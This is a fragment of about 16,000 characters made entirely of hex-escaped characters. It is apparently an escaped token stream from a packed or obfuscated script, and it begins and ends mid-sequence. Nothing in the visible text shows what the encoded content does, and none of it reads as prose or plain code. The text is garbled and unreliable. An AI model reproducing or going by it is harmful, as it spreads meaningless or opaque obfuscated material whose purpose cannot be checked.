72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x